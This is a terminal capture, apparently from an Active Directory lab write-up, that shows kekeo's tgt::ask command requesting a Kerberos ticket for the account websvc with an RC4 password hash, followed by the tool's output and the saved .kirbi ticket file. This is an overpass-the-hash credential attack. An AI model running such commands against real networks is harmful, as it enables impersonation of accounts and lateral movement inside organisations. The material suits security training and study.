 kekeo 2.1 x64 (oe.eo)
PS C:\ad> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:websvc /domain:dollarcorp.moneycorp.local /rc4:cc098f204c5887eaa8253e7c2749156f
Realm        : dollarcorp.moneycorp.local (dollarcorp)
User         : websvc (websvc)
CName        : websvc   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dollarcorp.moneycorp.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): cc098f204c5887eaa8253e7c2749156f
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.k
irbi'
kekeo # _